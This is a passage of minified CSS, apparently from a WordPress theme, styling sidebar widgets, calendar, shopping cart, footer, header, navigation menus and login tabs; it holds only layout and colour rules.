0;font-size:16px;font-weight:400;line-height:1;border-bottom:1px solid #DADFEC}.widget_nav_menu a:hover,.widget_meta a:hover,.widget_pages a:hover,.widget_archive a:hover,.widget_categories a:hover{color:var(--theme-color)}.widget_nav_menu li,.widget_meta li,.widget_pages li,.widget_archive li,.widget_categories li{display:block;position:relative}.widget_nav_menu li>span,.widget_meta li>span,.widget_pages li>span,.widget_archive li>span,.widget_categories li>span{text-align:center;position:absolute;right:0;top:-4px;font-size:16px;transition:all ease 0.4s;color:var(--theme-color)}.widget_nav_menu li:hover>span,.widget_meta li:hover>span,.widget_pages li:hover>span,.widget_archive li:hover>span,.widget_categories li:hover>span{color:var(--theme-color)}.widget_nav_menu .children,.widget_meta .children,.widget_pages .children,.widget_archive .children,.widget_categories .children{margin-left:10px}.widget_nav_menu a,.widget_meta a,.widget_pages a{padding-right:20px}.widget_nav_menu .sub-menu{margin-left:10px}.wp-block-archives{list-style:none;margin:0;padding:0;margin-bottom:20px}.wp-block-archives a:not(:hover){color:inherit}.vs-blog ul.wp-block-archives li{margin:5px 0}@media (max-width:767px){.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a{font-size:14px}}.widget{padding:var(--widget-padding-y,40px) var(--widget-padding-x,40px);background-color:var(--smoke-color);position:relative;margin-bottom:40px;border:6px}.widget select,.widget input{height:55px;border:none;background-color:#fff;padding-left:20px;font-weight:400}.sidebar-area .wp-block-group__inner-container>h2,.widget_search .wp-block-search__label:not(.screen-reader-text),.widget_title{position:relative;font-size:24px;font-weight:700;line-height:1em;margin:-.07em 0 35px 0;font-family:var(--title-font)}.widget .search-form{position:relative;display:flex}.widget .search-form input{flex:1}.widget .search-form button{border:none;background-color:var(--theme-color);color:var(--white-color);height:55px;width:55px;line-height:55px;font-size:17px}.widget .search-form button:hover{background-color:var(--title-color);color:var(--white-color)}.wp-block-tag-cloud a,.tagcloud a{display:inline-block;border:none;font-size:16px;font-weight:400;line-height:1;padding:9.5px 16.5px;margin-right:5px;margin-bottom:10px;color:var(--title-color);background-color:var(--white-color);border-radius:4px}.wp-block-tag-cloud a:hover,.tagcloud a:hover{background-color:var(--theme-color);color:var(--white-color)!important}.sidebar-area .wp-block-tag-cloud,.tagcloud{margin-right:-5px;margin-bottom:-10px}.sidebar-area .wp-block-tag-cloud a,.tagcloud a{background-color:var(--white-color);color:var(--title-color)}.recent-post{display:flex;align-items:center;margin-bottom:18px}.recent-post:last-child{margin-bottom:0}.recent-post .media-img{margin-right:20px;width:80px;overflow:hidden}.recent-post .media-img img{width:100%;border-radius:4px;transition:all ease 0.4s}.recent-post .post-title{font-weight:600;font-size:16px;line-height:26px;margin:0 0 5px 0}.recent-post .recent-post-meta a{text-transform:capitalize;font-size:14px;font-weight:400;color:var(--body-color)}.recent-post .recent-post-meta a i{margin-right:5px;color:var(--theme-color)}.recent-post:hover .media-img img{transform:scale(1.1)}.wp-block-calendar,.calendar_wrap{position:relative;background-color:#fff;padding-bottom:0;border:none}.wp-block-calendar span[class*=wp-calendar-nav],.calendar_wrap span[class*=wp-calendar-nav]{position:absolute;top:8px;left:20px;font-size:14px;color:var(--title-color);font-weight:500;z-index:1}.wp-block-calendar span[class*=wp-calendar-nav] a,.calendar_wrap span[class*=wp-calendar-nav] a{color:inherit}.wp-block-calendar span.wp-calendar-nav-next,.calendar_wrap span.wp-calendar-nav-next{left:auto;right:20px}.wp-block-calendar caption,.calendar_wrap caption{caption-side:top;text-align:center;color:var(--title-color);background-color:#c6d9ff}.wp-block-calendar th,.calendar_wrap th{font-size:14px;padding:5px 5px;border:none;text-align:center;border-right:1px solid #fff;color:#01133c;font-weight:500}.wp-block-calendar th a,.calendar_wrap th a{color:inherit}.wp-block-calendar td,.calendar_wrap td{font-size:14px;padding:5px;color:#01133c;border:1px solid #ededed;text-align:center;background-color:transparent;transition:all ease 0.4s}.wp-block-calendar #today,.calendar_wrap #today{color:var(--theme-color);background-color:var(--white-color);border-color:#ededed}.wp-block-calendar thead,.calendar_wrap thead{background-color:#f6f6f6}.wp-block-calendar .wp-calendar-table,.calendar_wrap .wp-calendar-table{margin-bottom:0}.wp-block-calendar .wp-calendar-nav .pad,.calendar_wrap .wp-calendar-nav .pad{display:none}.widget_recent_comments ul{margin:-.2em 0 -.2em 0;padding:0;list-style:none}.widget_recent_comments li:not(:last-child){padding-bottom:12px}.widget_recent_comments a{color:var(--body-color);position:relative}.widget_recent_comments a:hover{color:var(--theme-color)}.widget_recent_comments li{padding-left:30px;position:relative}.widget_recent_comments li:before{content:"\f086";position:absolute;left:0;top:1px;color:var(--theme-color);font-family:var(--icon-font)}.widget_recent_entries ul{margin:-.2em 0 0 0;padding:0;list-style:none}.widget_recent_entries ul li>a{color:var(--title-color);font-weight:500;display:block}.widget_recent_entries ul li>a:hover{color:var(--theme-color)}.widget_recent_entries ul li span.post-date{font-size:14px}.widget_recent_entries ul li:not(:last-child){border-bottom:1px solid #dadada;padding-bottom:12px;margin-bottom:12px}.widget_rss ul{margin:-.2em 0 -.5em 0;padding:0;list-style:none}.widget_rss ul .rsswidget{color:var(--title-color);font-family:var(--theme-font);font-size:18px;display:block;margin-bottom:5px}.widget_rss ul .rssSummary{font-size:14px;margin-bottom:4px}.widget_rss ul a{display:block;font-weight:600;color:inherit}.widget_rss ul a:hover{color:var(--theme-color)}.widget_rss ul .rss-date{font-size:14px;display:inline-block;margin-bottom:5px;font-weight:400;color:var(--title-color)}.widget_rss ul .rss-date:before{content:"\f073";font-family:var(--icon-font);margin-right:10px;font-weight:300;color:var(--theme-color)}.widget_rss ul cite{font-weight:400;color:var(--title-color);font-family:var(--body-font);font-size:14px}.widget_rss ul cite:before{content:"";position:relative;top:-2px;left:0;width:20px;height:2px;display:inline-block;vertical-align:middle;margin-right:8px;background-color:var(--theme-color)}.widget_rss li:not(:last-child){margin-bottom:16px;border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:16px}.sidebar-gallery{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.sidebar-gallery .gallery-thumb{overflow:hidden;border-radius:5px}.sidebar-gallery .gallery-thumb img{width:100%;transform:scale(1);transition:all ease 0.4s}.sidebar-gallery .gallery-thumb:hover img{transform:scale(1.2)}.widget_shopping_cart{text-align:left}.widget_shopping_cart ul{margin:0;padding:0;list-style-type:none}.widget_shopping_cart .mini_cart_item{position:relative;border-bottom:1px solid var(--border-color);padding:0 0 32px 110px;margin:0 0 27px 0;min-height:90px}.widget_shopping_cart .remove{position:absolute;right:0;top:0;color:var(--title-color);line-height:1;font-size:18px}.widget_shopping_cart .remove:hover{color:var(--theme-color)}.widget_shopping_cart .img{position:absolute;left:0;top:3px;width:90px;height:90px;display:inline-block;border:1px solid var(--border-color)}.widget_shopping_cart .product-title{font-size:14px;color:var(--title-color);font-weight:400;margin-bottom:0;display:inline-block}.widget_shopping_cart .amount{display:block;font-weight:600;color:var(--title-color);font-size:16px}.widget_shopping_cart .quantity{display:inline-flex;margin-top:12px}.widget_shopping_cart .qut-btn{border:1px solid var(--border-color);background-color:transparent;display:inline-block;background-color:transparent;width:25px;height:25px;padding:0;font-size:12px;z-index:1;position:relative}.widget_shopping_cart .qut-btn:hover{background-color:var(--title-color);border-color:transparent;color:var(--white-color)}.widget_shopping_cart .qty-input{border:1px solid var(--border-color);text-align:center;width:max-content;min-width:40px;font-size:12px;padding:0;height:25px;margin:0 -1px}.widget_shopping_cart .subtotal{float:right;text-align:right;font-size:12px;margin-top:19px}.widget_shopping_cart .subtotal>span:not(.amount){color:var(--body-color);font-weight:300}.widget_shopping_cart .subtotal .amount{font-size:12px;display:inline-block}.widget_shopping_cart .total{color:var(--title-color);text-transform:uppercase;line-height:1;margin-bottom:25px;font-size:18px}.widget_shopping_cart .total .amount{font-size:inherit;display:inline-block;color:var(--theme-color)}.widget_shopping_cart .vs-btn{border:1px solid var(--title-color);color:var(--title-color);margin-right:10px;text-transform:capitalize;height:50px;line-height:47px;padding:0 35px;background-color:var(--title-color);color:var(--white-color);font-weight:400}.widget_shopping_cart .vs-btn:hover{background-color:transparent;color:var(--title-color)}.widget_shopping_cart .buttons{margin:0}.sidebar-area{margin-bottom:-10px}.sidebar-area .wp-block-search .wp-block-search__input{border:none}.sidebar-area ul.wp-block-latest-posts{margin-bottom:0}.sidebar-area ul.wp-block-latest-posts li:last-child{margin-bottom:0}.sidebar-area .newsletter-form button{width:100%;text-transform:capitalize;font-size:16px;font-weight:400;height:60px;margin-top:10px}.sidebar-area .widget .wp-block-search{margin-bottom:0}.sidebar-area ol.wp-block-latest-comments{padding:0;margin:0}.sidebar-area ol.wp-block-latest-comments li{line-height:1.5;margin:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:20px}.sidebar-area ol.wp-block-latest-comments li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.recent-product{display:flex}.recent-product .product-title{font-size:16px}.widget-workhours ul{margin:0;padding:0;list-style-type:none}.widget-workhours li{background-color:var(--white-color);padding:14.5px 20px;margin:0 0 15px 0;font-family:var(--title-font);font-weight:500}.widget-workhours li:last-child{margin-bottom:0}.widget-workhours li i{margin-right:10px}.quote-box{position:relative;text-align:center;padding:80px 30px;margin:0 0 30px 0}.quote-box:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(7,26,62,.7)}.quote-box__title{color:var(--white-color);position:relative;z-index:1;max-width:200px;margin:-.3em auto 25px auto}@media (max-width:1199px){.widget{--widget-padding-y:30px;--widget-padding-x:30px}.sidebar-area .wp-block-group__inner-container>h2,.widget_search .wp-block-search__label,.widget_title{font-size:20px;margin-bottom:25px}.recent-post .post-title{font-size:14px;line-height:22px}.recent-post .recent-post-meta a{font-size:12px}.widget-workhours li{padding:14.5px 20px;font-size:14px}}@media (min-width:991px) and (max-width:1399px){.sidebar-area .wp-block-search__inside-wrapper{display:block}.sidebar-area .wp-block-search .wp-block-search__input{margin-bottom:10px;max-width:100%}}@media (max-width:767px){.sidebar-area .wp-block-search__inside-wrapper{display:block}.sidebar-area .wp-block-search .wp-block-search__input{margin-bottom:10px;max-width:100%}}@media (max-width:991px){.sidebar-area{padding-top:30px}.wp-block-tag-cloud a,.tagcloud a{padding:10.5px 18px}}@media (max-width:767px){.contact-widget .icon{--icon-size:30px;--icon-font-size:12px;top:5px}.contact-widget .contact{padding:0 0 0 45px;margin:0 0 20px 0;border-bottom:none}.sidebar-gallery{gap:10px}}@media (max-width:575px){.widget{padding:30px 20px}}.footer-widget{margin-bottom:40px}.footer-widget,.footer-widget .widget{padding:0;border:none;padding-bottom:0;background-color:transparent}.footer-widget .widget_title{margin:0 0 27px 0}.footer-widget.widget_meta,.footer-widget.widget_pages,.footer-widget.widget_archive,.footer-widget.widget_categories,.footer-widget.widget_nav_menu{margin-bottom:40px}.footer-widget.widget_meta a,.footer-widget.widget_pages a,.footer-widget.widget_archive a,.footer-widget.widget_categories a,.footer-widget.widget_nav_menu a{width:max-content;display:block;border:none;font-size:16px;font-weight:400;margin-bottom:16px;max-width:100%;padding:0}.footer-widget.widget_meta a:hover,.footer-widget.widget_pages a:hover,.footer-widget.widget_archive a:hover,.footer-widget.widget_categories a:hover,.footer-widget.widget_nav_menu a:hover{background-color:transparent;color:var(--theme-color)}.footer-widget.widget_meta a:before,.footer-widget.widget_pages a:before,.footer-widget.widget_archive a:before,.footer-widget.widget_categories a:before,.footer-widget.widget_nav_menu a:before{display:none}.footer-widget.widget_meta li>span,.footer-widget.widget_pages li>span,.footer-widget.widget_archive li>span,.footer-widget.widget_categories li>span,.footer-widget.widget_nav_menu li>span{width:auto;height:auto;position:relative;background-color:transparent;color:var(--body-color);line-height:1}.footer-widget .footer-links>ul{display:grid;grid-template-columns:repeat(2,1fr)}.footer-widget .footer-links a{margin-bottom:21px}.two-column .menu,.footer-widget .footer-links>ul{display:grid;grid-template-columns:repeat(2,1fr);gap:0 20px}.two-column .menu a,.footer-widget .footer-links>ul a{margin-bottom:21px}.footer-logo{margin-bottom:15px}.footer-logo img{max-width:220px}.footer-text{margin:-.3em 0 25px 0;max-width:285px}.footer-info{display:flex}.footer-info_group{display:flex;justify-content:center;border-right:1px solid #152B54;padding:60px 0 60px 0}.footer-info_group:last-child{border-right:none}.footer-info_group.style2{border:none}.footer-info_group.style2 .footer-info_icon{background-color:transparent;border:1px solid #35496F}.footer-info_icon{width:85px;height:85px;line-height:85px;text-align:center;background-color:#152B54;color:var(--white-color);font-size:30px;margin:0 25px 0 0;display:inline-block;border-radius:5px}.footer-info_label{color:var(--white-color);font-size:16px;font-weight:600;font-family:var(--title-font);text-transform:uppercase;display:block;margin:0 0 5px 0}.footer-info_link{max-width:190px;color:#8A99B4;margin:0 0 -.15em 0}.footer-info_link a{color:inherit}.footer-info_link a:hover{color:var(--theme-color)}.footer-number{border-top:1px solid #14284F;padding:43px 0 0 0;margin:34px 0 0 0;position:relative}.footer-number:before{content:"";position:absolute;top:-1px;left:-60px;width:9999px;height:1px;border:inherit}.footer-number .info{color:var(--body-color);margin:0;line-height:1;display:inline-block}.footer-number .info:hover{color:var(--theme-color)}.footer-number .title{margin:0 0 7px 0}.footer-map{max-width:400px;width:100%}.footer-map frame{max-width:100%}.footer-social .social-title{font-family:var(--title-font);color:var(--title-color);font-size:20px;display:inline-block;margin-right:20px;font-weight:700}.footer-social a{display:inline-block;width:45px;height:45px;line-height:45px;font-size:16px;margin:0 5px 0 0;color:var(--white-color);background-color:#15284C;text-align:center;border-radius:5px}.footer-social a:last-child{margin-right:0}.footer-social a:hover{background-color:var(--theme-color);color:var(--white-color)}.footer-social.style2 a{background-color:var(--white-color);outline:2px solid #e7e8ec;outline-offset:-2px;color:var(--body-color);box-shadow:8px 13.856px 30px 0 rgba(132,137,154,.1)}.footer-social.style2 a:hover{background-color:var(--theme-color);color:var(--white-color);outline-color:transparent}.footer-newsletter{display:flex}.footer-newsletter input{background-color:transparent;border-radius:5px 0 0 5px;border:1px solid #14284F;height:55px;color:var(--white-color);flex:1}.footer-newsletter input::-moz-placeholder{color:var(--white-color)}.footer-newsletter input::-webkit-input-placeholder{color:var(--white-color)}.footer-newsletter input:-ms-input-placeholder{color:var(--white-color)}.footer-newsletter input::placeholder{color:var(--white-color)}.footer-newsletter .vs-btn{border-radius:0 5px 5px 0}.footer-newsletter .vs-btn:hover{background-color:var(--theme-color);color:var(--white-color)}.footer-newsletter .vs-btn:after,.footer-newsletter .vs-btn::before{display:none}.footer-schedule table{border:none;margin:-.3em 0 0 0}.footer-schedule th,.footer-schedule td{padding:0 0 10px 0;color:var(--body-color);border:none;font-weight:400}.footer-number1{font-size:30px;font-weight:700;color:var(--body-color);font-family:var(--title-font);margin-bottom:25px;display:block;width:max-content}.footer-mail1,.footer-address1{padding-left:25px;position:relative}.footer-mail1>i:first-child,.footer-address1>i:first-child{position:absolute;left:0;top:4px}.footer-address1{max-width:250px}.footer-mail1{color:var(--body-color);text-decoration:underline}.footer-mail1 i:first-child{top:2px}.footer-info-list{margin:35px 0 22px 0}.footer-info-list .info{position:relative;margin-bottom:21px;padding-left:30px;max-width:250px}.footer-info-list .info i:first-child{position:absolute;left:0;top:4px;color:var(--theme-color)}.newsletter-form2 .form_text{margin:-.3em 0 22px 0;display:block;max-width:300px}.newsletter-form2 input{background-color:#ebecf1;margin-bottom:15px;border-radius:7px;border:none;padding-left:20px;padding-right:20px;height:55px}.info-style1{position:relative;display:flex;flex:1;align-items:center;margin:0 0 23px 0;padding:0 0 0 65px;height:44px;max-width:330px;color:var(--white-color)}.info-style1:last-child{margin-bottom:0}.info-style1 a{color:inherit!important}.info-style1 a:hover{color:var(--theme-color)!important}.info-style1 i{display:inline-block;width:46px;height:46px;line-height:46px;text-align:center;background-color:var(--theme-color);color:var(--white-color);position:absolute;left:0;top:50%;border-radius:50%;transform:translateY(-50%)}.copyright-text2{color:#fff;margin:0;font-size:14px}.copyright-text2 a{color:inherit;text-decoration:underline}.copyright-text2 a:hover{color:var(--theme-color)}.copyright-text3{margin:0;font-size:16px}.footer-layout7 .footer-number2,.footer-layout7 .footer-number,.footer-layout6 .footer-number2,.footer-layout6 .footer-number{font-size:30px;font-weight:500;display:inline-block;margin:15px 0 0 0}.footer-layout7 .footer-number2 i,.footer-layout7 .footer-number i,.footer-layout6 .footer-number2 i,.footer-layout6 .footer-number i{margin-right:10px}.footer-layout7 .footer-number2,.footer-layout6 .footer-number2{margin:5px 0 1px 0;margin:-.05em 0 20px 0;font-size:26px}.footer-layout7 .footer-address,.footer-layout6 .footer-address{max-width:300px;position:relative;padding:0 0 0 0;margin-top:0;margin-bottom:15px;color:#65666d;font-weight:500;letter-spacing:.02em}.footer-layout7 .footer-address i,.footer-layout6 .footer-address i{position:relative;top:1px;font-size:18px;width:23px;text-align:center;display:inline-block}.footer-layout7 .footer-location,.footer-layout7 .footer-mail,.footer-layout6 .footer-location,.footer-layout6 .footer-mail{font-size:16px;color:var(--body-color);display:block;margin-bottom:14px;color:var(--title-color);position:relative;padding-left:35px}.footer-layout7 .footer-location i,.footer-layout7 .footer-mail i,.footer-layout6 .footer-location i,.footer-layout6 .footer-mail i{position:absolute;left:0;top:3px;width:23px;text-align:center;display:inline-block;font-size:18px;margin-right:10px}.footer-layout7 .elementor a.footer-mail,.footer-layout7 .footer-mail,.footer-layout6 .elementor a.footer-mail,.footer-layout6 .footer-mail{padding-left:0;color:var(--title-color);font-size:18px;font-weight:500;text-decoration:underline;width:max-content}.footer-layout7 .elementor a.footer-mail:hover,.footer-layout7 .footer-mail:hover,.footer-layout6 .elementor a.footer-mail:hover,.footer-layout6 .footer-mail:hover{color:var(--theme-color)}.footer-layout7 .elementor a.footer-mail i,.footer-layout7 .footer-mail i,.footer-layout6 .elementor a.footer-mail i,.footer-layout6 .footer-mail i{position:relative;top:1px}.footer-layout7 .footer-number{padding-top:0;margin-top:0;border:none}.footer-layout7 .footer-number:before{display:none}@media (max-width:1399px){.menu-all-pages-container.footer-links{width:330px;max-width:100%}.footer-number:before{display:none}}@media (max-width:1199px){.info-style1{max-width:250px}.footer-widget{margin-bottom:40px}.footer-widget .widget_title{font-size:26px}.footer-number{padding:27px 0 0 0;margin:17px 0 0 0}.footer-info{display:block;text-align:center}.footer-info_icon{margin:0 0 20px 0}.footer-info_group{padding:0;border:none}}@media (min-width:991px) and (max-width:1399px){.footer-newsletter{display:block}.footer-newsletter input{border-radius:5px;margin-bottom:20px}.footer-newsletter .vs-btn{border-radius:5px}}@media (max-width:991px){.footer-widget .widget_title{font-size:22px}}@media (max-width:767px){.info-style1{max-width:100%}.footer-widget.widget_meta a,.footer-widget.widget_pages a,.footer-widget.widget_archive a,.footer-widget.widget_categories a,.footer-widget.widget_nav_menu a{font-size:14px}.footer-newsletter{display:block}.footer-newsletter input{border-radius:5px;margin-bottom:20px}.footer-newsletter .vs-btn{border-radius:5px}.footer-layout7 .footer-number2,.footer-layout7 .footer-number,.footer-layout6 .footer-number2,.footer-layout6 .footer-number{font-size:20px}}.vs-header{position:relative;z-index:41}.header8btn .vs-btn{display:block;width:max-content;margin-left:auto;border-radius:0;background-color:var(--theme-color)}.header8btn .vs-btn::before,.header8btn .vs-btn::after{background-color:var(--title-color)}.vs-logo img{max-width:170px;width:170px!important}@media (max-width:575px){.vs-logo img{width:130px!important}}.vs-logo.logo-style-1 img{width:170px!important}@media (max-width:575px){.vs-logo.logo-style-1 img{width:130px!important}}.header-logo svg,.header-logo img{max-width:180px;width:180px}@media (max-width:575px){.header-logo svg,.header-logo img{width:130px}}.will-sticky .sticky-active{position:fixed;top:-100%;right:0;left:0;background-color:var(--white-color);transition:all ease 0.8s;box-shadow:0 0 10px 0 rgba(0,0,0,.07)}.will-sticky .sticky-active.active{top:0}.main-menu a{display:block;position:relative;font-family:var(--title-font);font-weight:600;font-size:16px;color:var(--title-color)}.main-menu a:hover{color:var(--theme-color)}.main-menu>ul>li{margin:0 14px}.main-menu>ul>li>a .new-label{position:absolute;top:-10px;right:-27px;font-size:11px;border-radius:3px}.main-menu>ul>li>a .has-new-lable{position:relative}.main-menu ul{margin:0;padding:0}.main-menu ul li{list-style-type:none;display:inline-block;position:relative}.main-menu ul li.menu-item-has-children>a:after{content:"\f078";position:relative;font-family:var(--icon-font);margin-left:5px;font-size:.8rem}.main-menu ul li:last-child{margin-right:0}.main-menu ul li:first-child{margin-left:0}.main-menu ul li:hover>ul.sub-menu,.main-menu ul li:hover ul.mega-menu{visibility:visible;opacity:1;margin-top:0;z-index:9}.main-menu ul.sub-menu,.main-menu ul.mega-menu{position:absolute;text-align:left;top:100%;left:0;background-color:var(--white-color);box-shadow:0 5px 10px 0 rgba(0,0,0,.1);visibility:hidden;min-width:190px;width:max-content;padding:7px;left:-14px;margin-top:50px;opacity:0;z-index:-1;border-bottom:3px solid var(--theme-color);box-shadow:0 10px 60px 0 rgba(0,0,0,.09),0 3px 0 0 rgba(231,13,60,.004);transform-origin:top center;transition:margin-top 0.4s ease-in-out 0s,visibility 0.4s ease-in-out 0s,opacity 0.4s ease-in-out 0s,z-index 0s}.main-menu ul.sub-menu a,.main-menu ul.mega-menu a{font-size:16px;line-height:30px}.main-menu ul.sub-menu{padding:18px 20px;left:-27px}.main-menu ul.sub-menu:before{content:"";position:absolute;left:34.5px;top:30px;width:1px;background-color:#ededed;height:calc(100% - 60px)}.main-menu ul.sub-menu li{display:block;margin:0 0;padding:3px 9px}.main-menu ul.sub-menu li.menu-item-has-children>a:after{content:"\f105";float:right;top:0}.main-menu ul.sub-menu li a{position:relative;padding-left:21px}.main-menu ul.sub-menu li a:before{content:"\f111";position:absolute;top:2.5em;left:0;font-family:var(--icon-font);width:11px;height:11px;text-align:center;border-radius:50%;display:inline-block;font-size:.2em;line-height:11.5px;color:var(--theme-color);font-weight:700;background-color:var(--white-color);box-shadow:inset 0 2px 4px 0 rgba(173,136,88,.4)}.main-menu ul.sub-menu li ul.sub-menu{left:100%;right:auto;top:0;margin:0 0;margin-left:20px}.main-menu ul.sub-menu li ul.sub-menu li ul{left:100%;right:auto}.main-menu .mega-menu-wrap{position:static}.main-menu ul.mega-menu{display:flex;justify-content:space-between;text-align:left;width:100%;max-width:var(--main-container);padding:20px 15px 23px 15px;left:50%;transform:translateX(-50%)}.main-menu ul.mega-menu .main-menu ul.mega-menu>li>ul>li>a{position:relative}.main-menu ul.mega-menu li{display:block;width:100%;padding:0 15px}.main-menu ul.mega-menu li li{padding:4px 0}.main-menu ul.mega-menu li a{display:inline-block}.main-menu ul.mega-menu>li>a{display:block;padding:0;padding-bottom:15px;margin-bottom:10px;text-transform:capitalize;letter-spacing:1px;font-weight:700;color:var(--title-color);border-color:var(--theme-color)}.main-menu ul.mega-menu>li>a::after,.main-menu ul.mega-menu>li>a::before{content:"";position:absolute;bottom:0;left:0;width:15px;height:1px;background-color:var(--theme-color)}.main-menu ul.mega-menu>li>a::after{width:calc(100% - 20px);left:20px}.main-menu ul.mega-menu>li>a:hover{padding-left:0}.main-menu ul.mega-menu>li>ul>li>a:before{content:"\f105";font-family:var(--icon-font);font-weight:400;margin:0 10px 0 0}.menu-style1>ul>li>a{padding:16.5px 0}.menu-style2>ul>li>a{padding:41.5px 0}.menu-style3>ul>li>a{padding:45px 0}.menu-style4>ul>li>a{padding:49.5px 0;position:relative}.menu-style4>ul>li>a:before{content:"";position:absolute;bottom:0;left:0;background-color:var(--theme-color);width:100%;height:2px;transition:all ease 0.4s;transform:scale(0);opacity:0;visibility:hidden}.menu-style4>ul>li>a:hover:before{transform:scale(1);opacity:1;visibility:visible}.menu-style5>ul>li{margin:0 13px}.menu-style5>ul>li>a{padding:51.5px 0}.menu-style5>ul>li:hover ul.mega-menu,.menu-style5>ul>li:hover ul.sub-menu{margin-top:-1px}.menu-style6>ul>li>a{padding:41px 0;color:var(--white-color)}.menu-style7>ul>li>a{text-transform:uppercase;font-weight:700;color:var(--white-color);padding:21.5px 0}.menu-style7>ul>li>a .new-label{background-color:var(--error-color);top:-15px;padding:3px 5px}.menu-style7>ul>li>a:before{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:6px;border-radius:4px 4px 0 0;background-color:var(--white-color);transition:all ease 0.4s;transform:scaleX(0);opacity:0;visibility:hidden}.menu-style7>ul>li>a:hover{color:var(--white-color)}.menu-style7>ul>li>a:hover:before{transform:scale(1);opacity:1;visibility:visible}.menu-style7 ul.mega-menu{left:0;margin-left:0}.header-text{margin:0}.header-text i{margin-right:10px}.header-info{display:flex;align-items:center;padding-top:28px;padding-bottom:28px;margin-left:40px;padding-left:40px;border-left:1px solid #E7EBF3}.header-info:nth-child(2){margin-left:0;padding-left:0;border-left:none}.header-info_icon{color:var(--theme-color);font-size:24px;margin-right:20px}.header-info_label{font-size:14px;color:var(--body-color);display:block;margin-bottom:2px}.header-info_link{color:var(--title-color);font-size:20px;font-weight:600;margin:0}.header-info_link a{color:inherit}.header-info_link a:hover{color:var(--theme-color)}.header-info.style2{padding:0;border:none;margin:0}.header-info.style2 .header-info_icon{width:60px;height:60px;line-height:56px;background-color:var(--theme-color);text-align:center;border-radius:50%;margin-right:15px}.header-info.style2 .header-info_label{color:var(--title-color);text-transform:capitalize;font-weight:500}.header-info.style2 .header-info_link{color:var(--theme-color);font-weight:400;font-size:24px}.header-info.style2 .header-info_link a:hover{color:var(--title-color)}.header-search{display:flex;width:240px;max-width:100%}.header-search input{flex:1;border:none;padding:0 20px 0 20px;height:40px;width:100%;border-radius:4px 0 0 4px;transition:all ease 0.4s;background-color:var(--smoke-color)}.header-search button{border:none;background-color:var(--theme-color);color:var(--white-color);font-size:16px;width:40px;height:40px;border-radius:0 4px 4px 0}.header-search button:hover{background-color:var(--title-color);color:var(--white-color)}.header-links ul{margin:0;padding:0;list-style-type:none}.header-links li{display:inline-block;font-size:14px;font-weight:500;color:var(--title-color);font-family:var(--title-font);padding:0 30px 0 0;margin:0 26px 0 0;border-right:1px solid #CAD4F1;line-height:23px}.header-links li:last-child{margin-right:0;padding-right:0;border-right:none}.header-links i{color:var(--theme-color);margin:0 10px 0 0}.header-links a{color:inherit}.header-links a:hover{color:var(--theme-color)}.header-links.style-white i,.header-links.style-white li{color:var(--white-color);border-color:#558EFF}.header-links.style-white a:hover{color:var(--white-color);text-decoration:underline}.links-style1 ul{margin:0;padding:0;list-style-type:none}.links-style1 li{color:var(--title-color);display:inline-block;margin:0 25px 0 0}.links-style1 li:last-child{margin-right:0}.links-style1 li>i{color:var(--theme-color);margin:0 10px 0 0}.links-style1 li a{color:inherit}.links-style1 li a:hover{color:var(--theme-color)}.header-social{font-size:14px}.header-social .social-title{color:var(--title-color);display:inline-block}.header-social a{display:inline-block;color:var(--title-color);margin-left:16px}.header-social a:hover{color:var(--theme-color)}.header-social.style-white .social-title,.header-social.style-white a{color:var(--white-color)}.header-social.style-white a:hover{color:var(--title-color)}.social-style1 .social-label{color:var(--title-color);margin:0 10px 0 0;display:inline-block}.social-style1 a{display:inline-block;width:38px;height:38px;line-height:37px;font-size:14px;border:1px solid gray;color:var(--title-color);text-align:center;border-radius:50%;margin:0 5px 0 0}.social-style1 a:last-child{margin-right:0}.social-style1 a:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.logo-style1{background:linear-gradient(278.46deg,#00BCFA .91%,#0E59F2 71.89%,#0E59F2 100%);padding:30px 35px 30px 35px;border-radius:5px 0 0 5px;line-height:0;margin:-1px 0}.header-btns{display:flex;flex-wrap:wrap;gap:20px}.header-box{border:10px solid var(--theme-color);background-color:var(--white-color);padding:20px}.header-box__icon{border-radius:5px;margin:0 15px 0 0;font-size:18px;width:43px;height:43px;line-height:43px;text-align:center;display:inline-block;background-color:var(--theme-color);color:var(--white-color)}.header-box__title{display:inline-block;color:var(--title-color);font-weight:600;font-family:var(--title-font)}.header-box__number{display:block;width:fit-content;font-family:var(--title-font);font-size:22px;font-weight:700;color:var(--theme-color);margin:15px 0 0 0}.header-dropdown>.dropdown-toggle{color:var(--title-color)}.header-dropdown>.dropdown-toggle i{margin:0 10px 0 0}.header-dropdown>.dropdown-toggle:after{content:"\f107";font-family:var(--icon-font);border:none;vertical-align:middle;position:relative;top:-1px;margin-left:5px}.header-dropdown>.dropdown-toggle:hover{color:var(--theme-color)}.header-dropdown ul.dropdown-menu{padding:10px 15px;border:none;box-shadow:0 0 15px 0 rgba(0,0,0,.07);margin:0;margin-left:-15px!important;margin-top:15px!important;width:max-content;min-width:auto;position:relative;z-index:99;border:none}.header-dropdown ul.dropdown-menu li{margin-bottom:10px}.header-dropdown ul.dropdown-menu li:last-child{margin-bottom:0}.header-dropdown ul.dropdown-menu a{display:block;margin:0 0;width:max-content;padding:2px 10px;color:var(--title-color);font-weight:400;font-size:14px}.header-dropdown ul.dropdown-menu a:hover{color:var(--theme-color)}.header-dropdown ul.dropdown-menu a:first-child{margin-top:0;padding-top:0}.header-dropdown ul.dropdown-menu a:last-of-type,.header-dropdown ul.dropdown-menu a:last-child{padding-bottom:0;margin-bottom:0}.header-dropdown ul.dropdown-menu:before{content:"";position:absolute;left:47px;top:-7px;width:14px;height:14px;background-color:var(--white-color);z-index:-1;transform:rotate(45deg);border-top:1px solid #ededed;border-left:1px solid #ededed}.header-dropdown.style-white>.dropdown-toggle{color:var(--white-color)}.header-dropdown.style-white>.dropdown-toggle:hover{text-decoration:underline;color:rgba(255,255,255,.7)}.login-tab:not(.nav-tabs){display:flex;border-radius:9999px;position:relative;z-index:1}.login-tab:not(.nav-tabs):before{content:"";position:absolute;left:0;top:0;bottom:0;right:0;border-radius:inherit;border:2px solid var(--theme-color);z-index:-1}.login-tab:not(.nav-tabs) 